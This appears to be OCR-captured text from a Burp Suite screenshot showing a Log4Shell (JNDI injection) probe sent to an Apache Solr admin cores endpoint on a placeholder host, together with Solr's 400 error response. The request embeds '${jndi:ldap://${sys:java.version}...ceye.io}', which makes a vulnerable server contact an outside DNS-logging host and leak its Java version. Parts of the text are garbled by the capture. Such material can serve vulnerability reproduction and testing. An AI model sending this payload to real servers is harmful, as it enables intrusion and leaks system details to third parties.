 Send
Cancel
Target: http://your-vps-ip:8983
Request
Pretty
Raw
\n
Actions
1 GET /solr/admin/cores?action=
${jndi:ldap://${sys:java.version}. .ceye.io} HTTP/1.1
2 Host: your-vps-ip:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection: close
8
9
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'sel
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 307
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":1
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://${sys:java.version. .ceye.io}",
19 "code":400
}
}
20
INSPECTOR